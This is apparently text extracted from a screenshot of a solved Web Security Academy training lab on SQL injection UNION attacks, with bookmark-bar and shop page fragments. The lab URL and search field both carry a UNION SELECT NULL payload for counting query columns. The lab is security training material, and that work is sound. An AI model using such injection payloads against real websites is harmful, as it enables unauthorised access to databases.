 https://0a38004c033bad1ec0431de500320080.web-security-academy.net/filter?category=Pets'+UNION+SELECT+NULL,NULL,NULL--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HM
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Home | My
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Tech gifts
Babbage Web Spray $32.11 View details